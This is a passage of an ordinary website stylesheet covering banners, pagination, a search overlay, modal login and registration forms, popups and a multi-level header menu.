  background-color: #ffffff;
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  top: -0.7em;
}

.banner {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #2d2e33));
  background-image: -moz-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);
}

.banner__inner {
  position: relative;
}

.banner__img {
  overflow: hidden;
  background: #25262a;
}

.banner__img img {
  height: 100%;
  opacity: .7;
}

.banner__description {
  position: absolute;
  right: 0;
  top: 0;
  color: #ffffff;
  background-color: rgba(37, 38, 42, 0.6);
  height: 100%;
  padding: 25px 30px 25px 30px;
}

.banner h2:after,
.banner .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 10px;
  margin-bottom: 15px;
}

.banner p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.pagination {
  position: relative;
}

.pagination__list {
  padding: 0 50px;
  margin: 0;
  list-style: none;
  text-align: center;
}

.pagination__page {
  display: inline-block;
  font-size: 2.2rem;
  width: 40px;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .pagination__page {
    margin-right: 50px;
  }

  .pagination__page:last-child {
    margin-right: 0;
  }
}

.pagination__page a {
  color: #25262a;
  line-height: 2rem;
}

.pagination__page a:hover {
  color: #e463a0;
}

.pagination__page--active {
  color: #e463a0;
  border-bottom: 3px solid #e463a0;
}

.pagination__page--active a {
  color: #e463a0;
}

.pagination__page--active a:hover {
  color: #25262a;
}

.pagination__page--separator {
  color: #9a9ba0;
}

.pagination__nav-arrows {
  position: absolute;
  top: 0;
  width: 100%;
}

.pagination__nav {
  position: absolute;
  top: 0;
}

.pagination__nav svg {
  width: 40px;
  height: 20px;
  fill: #9a9ba0;
}

.pagination__nav a svg {
  fill: #25262a;
}

.pagination__nav a:hover svg {
  fill: #e463a0;
}

.pagination__nav--left {
  left: 0;
}

.pagination__nav--right {
  right: 30px;
  top: -4px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.search {
  position: fixed;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #25262a;
  opacity: 0;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

@media (min-width: 768px) {
  .search {
    background-color: rgba(37, 38, 42, 0.97);
  }
}

.search--active {
  z-index: 100000;
  opacity: 1;
}

@media (min-width: 1200px) {
  .search__inner {
    position: relative;
    height: 100%;
  }
}

.search__exit {
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .search__exit {
    top: 32px;
    right: 32px;
  }
}

@media (min-width: 1200px) {
  .search__exit {
    right: 0;
  }
}

.search__exit svg {
  width: 30px;
  height: 30px;
  fill: #e463a0;
}

@media (min-width: 768px) {
  .search__exit svg {
    width: 36px;
    height: 36px;
  }
}

.search__wrapper {
  width: 100%;
  padding: 0 15px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

@media (max-width: 768px) {
  .search__wrapper {
    top: 20%;
  }
}

@media (min-width: 768px) {
  .search__wrapper {
    padding: 0 32px;
  }
}

@media (min-width: 1200px) {
  .search__wrapper {
    width: 1000px;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

.search__form {
  position: relative;
}

.search__wrapper .title-search-result {
  position: absolute;
}

input.search__input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  text-transform: uppercase;
  border: 0;
  padding: 0;
  border-bottom: 2px solid #ffffff;
  color: #ffffff;
  font-weight: 300;
  margin-bottom: 32px;
  height: auto;
  padding-bottom: 11px;
}

@media (min-width: 768px) {
  input.search__input {
    font-size: 5rem;
    line-height: 5rem;
    border-bottom: 3px solid #ffffff;
    padding-bottom: 25px;
    margin-bottom: 41px;
  }
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

input.search__input:-moz-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

.search__sbm {
  border: 0;
  background-color: transparent;
  position: absolute;
  right: 0;
  top: 5px;
  padding: 0;
}

@media (min-width: 768px) {
  .search__sbm {
    top: 10px;
  }
}

.search__sbm svg {
  width: 20px;
  height: 14px;
  fill: #ffffff;
}

.search__result ul {
  list-style: none;
  margin: 0;
  padding: 0;
  height: 160px;
}

.search__result li {
  margin-bottom: 20px;
  display: none;
}

.search__result li:nth-of-type(-n+4) {
  display: block;
}

.search__result li:last-child {
  margin-bottom: 0;
}

.search__result a {
  color: #56575c;
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.search__result a:hover {
  color: #e463a0;
}

.search__result a:hover b {
  color: #e463a0;
}

.search__result a b {
  font-weight: 400;
  color: #ffffff;
}

.modal-dialog {
  margin: 60px auto;
}

.close {
  position: absolute;
  top: -48px;
  right: 20px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .close {
    right: -48px;
    top: -48px;
  }
}

.close:hover svg {
  fill: #ffffff;
}

.close svg {
  width: 36px;
  height: 36px;
  fill: #e463a0;
}

.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  padding: 45px 41px;
}

.modal-header {
  padding: 0;
  margin-bottom: 37px;
  border-bottom: 0;
}

.modal-title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .modal-title {
    font-size: 5rem;
  }
}

.modal-title__link {
  font-size: 2.2rem;
  margin-left: 35px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .modal-title__link {
    bottom: 10px;
  }
}

.modal-title__link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.modal-title__link:hover svg {
  fill: #da2a7e;
}

.modal-body {
  padding: 0;
}

.modal-footer {
  padding: 0;
  border-top: 0;
  margin-top: 50px;
}

.modal-footer .btn {
  display: inline-block;
}

.modal-footer__left {
  float: none;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .modal-footer__left {
    float: left;
    margin-top: 15px;
  }
}

.modal-footer__left label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.modal-footer__required-notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 20px;
  margin-top: 0;
}

.modal-footer__required-notify span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__form-input {
  margin-bottom: 20px;
  position: relative;
}

.modal__form-input:last-child {
  margin-bottom: 0;
}

.modal__form-input label,
.profile__edit-form-subscribe span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 4rem;
  color: #9a9ba0;
  text-transform: uppercase;
}

.profile__edit-form-subscribe span {
  line-height: normal;
}

#main_UF_SUBSCRIBE .col-xs-8 {
  padding-left: 10px;
}

#regpage_UF_SUBSCRIBE .col-md-9 {
  padding-left: 8px;
}

#regpage_UF_SUBSCRIBE label {
  line-height: inherit;
  margin-bottom: 20px;
}

.bx-sls .dropdown-block.red {
  border-color: #e463a0;
}

.modal__form-input label span {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}

.modal__required:after {
  //content: "*";
  display: inline-block;
  position: absolute;
  right: -10px;
  top: 50%;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  float: left;
}

.modal__socials-text {
  position: relative;
  bottom: 14px;
  margin-right: 13px;
}

.modal__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.modal__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.modal__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.modal__socials-item a:hover {
  background-color: #e463a0;
}

.modal__socials-item a:hover svg {
  fill: #ffffff;
}

.modal__socials-item svg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  fill: #ffffff;
}

.modal__socials-item--vk a {
  background-color: #54749b;
}

.modal__socials-item--vk svg {
  width: 17px;
  height: 10px;
}

.modal__socials-item--fb a {
  background-color: #3c599b;
}

.modal__socials-item--fb svg {
  width: 8px;
  height: 13px;
}

.modal__socials-item--tw a {
  background-color: #01b0f1;
}

.modal__socials-item--tw svg {
  width: 14px;
  height: 12px;
}

.modal__socials-item--ok a {
  background-color: #fca61b;
}

.modal__socials-item--ok svg {
  width: 10px;
  height: 17px;
}

.modal__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 35px;
  line-height: 2rem;
}

.modal__description h3,
.modal__description .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  margin-bottom: 19px;
}

.modal__description p:last-child {
  margin-bottom: 0;
}

#brand-modal .modal__description a {
  color: inherit;
}

.modal__description--strong {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.modal__description-img {
  margin-bottom: 38px;
}

.modal__description-img--brand {
  width: 100px;
}

.modal__description-img--brand img {
  width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.modal__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

@media (min-width: 768px) {
  .modal__captcha-wrapper {
    padding-top: 0;
    padding-top: 10px;
    text-align: left;
  }
}

.modal__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
  position: relative;
}

.modal__captcha img {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.modal__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.modal__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.modal__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.modal__refresh-captcha--loading svg {
  -webkit-animation: 'loading' 1s infinite;
  -moz-animation: 'loading' 1s infinite;
  -o-animation: 'loading' 1s infinite;
  animation: 'loading' 1s infinite;
}

.modal textarea {
  resize: none;
}

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-moz-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-o-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

.reg-input {
  margin-bottom: 15px;
}

.reg-input label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  margin-bottom: 5px;
  display: block;
  position: relative;
}

@media (min-width: 1200px) {
  .reg-input label {
    line-height: 4rem;
  }

  .reg-input label span {
    display: inline-block;
    line-height: normal;
    vertical-align: middle;
  }
}

.reg-input__required:after {
  content: "*";
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
  position: absolute;
  bottom: -38px;
  left: -13px;
}

@media (min-width: 1200px) {
  .reg-input__required:after {
    top: 5px;
    right: -25px;
    bottom: auto;
    left: auto;
  }
}

.reg-input__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

.reg-input__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
}

.reg-input__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.reg-input__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.reg-input__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.popup-window-overlay {
  background: #000;
}

.popup-window {
  display: block;
  padding: 10px;
}

.popup-window-titlebar.popup-window {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 45px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

@media (min-width: 768px) {
  .popup-window-titlebar.popup-window {
    width: 600px;
  }
}

.popup-window-titlebar.popup-window table,
.popup-window-titlebar.popup-window tbody,
.popup-window-titlebar.popup-window tr {
  display: block;
}

.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
}

.popup-window-left-column,
.popup-window-right-column {
  display: none;
}

.popup-window-top-row .popup-window-center-column {
  display: block;
  height: auto;
  font-size: 2.5rem;
  position: relative;
  top: 30px;
}

@media (min-width: 768px) {
  .popup-window-top-row .popup-window-center-column {
    font-size: 5rem;
  }
}

.popup-window-content-row .popup-window-center-column {
  display: block;
  height: auto;
  position: relative;
}

.popup-window-top-row .popup-window-titlebar div {
  margin-right: 0;
  text-align: center;
}

.popup-window-titlebar .popup-window-top-row {
  height: 71px;
}

.popup-window-content {
  margin: 0;
}

.popup-window-content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  font-size: 1.4rem;
}

.popup-window-hr {
  background: none;
  margin: 0;
}

.bx_bt_button {
  margin: 0 !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  border: 1px solid #fff;
  padding: 14px 25px;
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
  cursor: pointer;
  display: inline-block;
}

.bx_bt_button:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.popup-window-titlebar-close-icon {
  margin: 0;
}

.popup-window-close-icon {
  top: -48px !important;
  right: 0;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

@media (min-width: 768px) {
  .popup-window-close-icon {
    right: -48px !important;
  }
}

.popup-window-close-icon:hover {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

.popup-window-buttons {
  display: block;
  height: 44px;
}

.popup-window-buttons .catalog__orders {
  display: block;
  width: 100%;
  float: none;
  margin-bottom: 10px;
}

#panel {
  width: 100%;
}

#panel,
.page-header {
  position: fixed;
  top: 0;
  z-index: 1020;
}

@media (max-width: 768px) {

  #panel,
  .page-header {
    position: sticky;
  }
}

.page-header {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
  background-image: -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: linear-gradient(to right, #25262a 50%, #25262a 50%);
  border-bottom: none;
  z-index: 1010;
  width: 100%;
}

.page-header__inner .row {
  margin-left: 0px;
  margin-right: 0px;
}

@media (min-width: 1200px) {
  .page-header__inner .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}

#panel:not(:empty)+.body-wrapper .page-header {
  top: 39px;
  width: 100%;
}

@media (min-width: 1200px) {
  .page-header {
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(50px, #fff), color-stop(50px, transparent)), -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -moz-linear-gradient(top, #fff 50px, transparent 50px), -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -o-linear-gradient(top, #fff 50px, transparent 50px), -o-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: linear-gradient(to bottom, #fff 50px, transparent 50px), linear-gradient(to right, #25262a 50%, #25262a 50%);
    width: 90%;
  }

  #panel:not(:empty)+.body-wrapper .page-header {
    width: 90%;
  }
}

.page-header__top {
  background-color: #25262a;
  height: 60px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__top {
    height: 75px;
  }
}

@media (min-width: 1200px) {
  .page-header__top {
    height: 50px;
    padding: 0;
    background-color: #fff;
  }
}

@media (min-width: 1200px) {
  .page-header__work-time {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 21px;
    vertical-align: top;
    margin-right: 15px;
    color: #9a9ba0;
    position: relative
  }

  .page-header__work-time:before {
    content: '';
    position: absolute;
    left: -19px;
    top: 20px;
    width: 1px;
    height: 60%;
    background-color: #e5e6e7;
  }
}

.page-header__work-time+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

@media (min-width: 1200px) {
  .page-header__payment-and-delivery {
    background-color: #25262a;
    height: 80px;
    text-align: center;
  }

  .page-header__payment-and-delivery a {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 33px;
    vertical-align: top;
    color: #fff;
    position: relative
  }

  .page-header__payment-and-delivery a:hover {
    color: #e463a0;
  }
}

.page-header__payment-and-delivery+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

.page-header__bottom {
  background-color: #25262a;
  height: 0px;
  position: relative;
}

@media (min-width: 1200px) {
  .page-header__bottom {
    padding: 0;
    height: 80px;
    z-index: 100;
  }
}

.page-header__menu-wrapper {
  position: fixed;
  top: 61px;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 63px;
}

#panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
  top: 101px;
}

.page-header__menu-wrapper--active {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}

.page-header__menu-wrapper--overflow-hidden {
  overflow: hidden;
}

@media (min-width: 768px) {
  .page-header__menu-wrapper {
    padding-top: 77px;
    top: 76px;
  }

  #panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
    top: 117px;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-wrapper {
    position: static;
    height: auto;
    width: auto;
    overflow: visible;
    background-color: transparent;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    padding-top: 0;
    display: block;
  }
}

.page-header__menu {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 55px;
}

@media (min-width: 768px) {
  .page-header__menu {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

@media (min-width: 1200px) {
  .page-header__menu {
    background-color: #25262a;
    vertical-align: top;
    padding-top: 32px;
    margin-bottom: 0;
    height: 80px;
    position: static;
  }
}

.page-header__menu-item {
  width: 100%;
  display: block;
  border-bottom: 1px solid #424348;
  padding: 20px;
}

.page-header__menu-item a {
  position: relative;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 1;
}

.page-header__menu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 9px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

@media (min-width: 1200px) {
  .page-header__menu-item {
    width: auto;
    display: inline-block;
    font-size: 2.2rem;
    margin-right: 20px;
    border-bottom: none;
    padding: 0;
  }

  .page-header__menu-item:last-child {
    margin-right: 0;
  }

  .page-header__menu-item a {
    color: #ffffff;
    padding: 0;
    display: block;
  }

  .page-header__menu-item a:hover {
    color: #e463a0;
  }

  .page-header__menu-item--parent>a::after {
    display: none;
  }

  .page-header__menu-item--active>a {
    color: #e463a0;
    position: relative;
  }

  .page-header__menu-item:hover>a,
  .page-header__menu-item--active-dropdown>a {
    color: #e463a0;
    position: relative;
    height: 48px;
  }

  .page-header__menu-item:hover>a:after,
  .page-header__menu-item--active-dropdown>a:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0px;
    left: 0;
    background-color: #e463a0;
    border: none;
    top: auto;
    right: auto;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
}

.page-header__menu-podmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 20px;
  padding-left: 40px;
  padding-bottom: 80px;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-wrapper {
    position: absolute;
    visibility: hidden;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 0;
    height: auto;
    width: auto;
    top: 80px;
    left: -40px;
    padding: 40px;
    -webkit-transition-property: opacity, visibility;
    -o-transition-property: opacity, visibility;
    -moz-transition-property: opacity, visibility;
    transition-property: opacity, visibility;
    -webkit-transition-delay: 0.15s, 0.15s;
    -moz-transition-delay: 0.15s, 0.15s;
    -o-transition-delay: 0.15s, 0.15s;
    transition-delay: 0.15s, 0.15s;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-subwrapper {}
}

@media (min-width: 1200px) and (max-width: 1422px) {
  .page-header__menu-podmenu-wrapper {
    padding-left: 2.083%;
    left: -2.083%;
  }
}

@media (max-width: 1199px) {
  .page-header__menu-podmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

@media (min-width: 1200px) {
  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper {
    visibility: visible;
    opacity: 1;
    max-width: 1290px;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    -o-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
  }

  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper.js-show-subpodmenu {
    width: 100vw;
  }
}

.page-header__menu-podmenu,
.page-header__menu-podmenu--double-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu--double-list {
    -webkit-columns: 200px 2;
    -moz-columns: 200px 2;
    columns: 200px 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }
}

.page-header__menu-podmenu-title {
  position: relative;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu-title {
    display: block;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-title {
    display: none;
  }
}

.page-header__menu-podmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  display: block;
  padding: 20px 20px 40px 20px;
  color: #e463a0;

}

.page-header__menu-podmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

.page-header__menu-podmenu-item {
  line-height: 4rem;
}

.page-header__menu-podmenu-item>a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-item>a {
    font-size: 2rem;
    line-height: 2.2rem;
    color: #ffffff;
  }
}

.page-header__menu-podmenu-item--parent>a {
  position: relative;
  width: auto;
}

.page-header__menu-podmenu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 7px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

.page-header__menu-podmenu-item--parent:hover>a {
  color: #e463a0;
}

.page-header__menu-podmenu-item--parent:hover>a::after {
  border-left: 4px solid #e463a0;
}

.page-header__menu-podmenu-item--hr {
  display: block;
  background-color: #424348;
  height: 1px;
  padding: 0;
  margin: 20px 0;
  width: 150px;
}

.page-header__menu-subpodmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  margin: 0;
  display: none;
  background-color: #25262a;
  padding: 20px 0 80px 40px;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-wrapper {
    position: absolute;
    display: none;
    padding: 40px;
    width: 100%;
    left: 300px;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-item--parent:hover .page-header__menu-subpodmenu-wrapper {
    display: block
  }
}

@media (max-width: 1199px) {
  .page-header__menu-subpodmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

.page-header__menu-subpodmenu {
  position: relative;
  height: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-flow: column wrap;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

@media (max-width: 767px) {
  .page-header__menu-subpodmenu {
    display: block;
    height: auto;
    padding-bottom: 30px;
  }
}

.page-header__menu-subpodmenu::before {
  content: '';
  display: block;
  position: absolute;
  left: -40px;
  top: 0;
  height: 100%;
  width: 1px;
  background-color: #424348;
}

.page-header__menu-subpodmenu-item {
  line-height: 4.2rem;
  width: 250px;
}

.page-header__menu-subpodmenu-item a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.2rem;
  line-height: 2rem;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-item {
    line-height: 3.2rem;
  }

  .page-header__menu-subpodmenu-item a {
    font-size: 1.7rem;
    line-height: 2.2rem;
  }
}

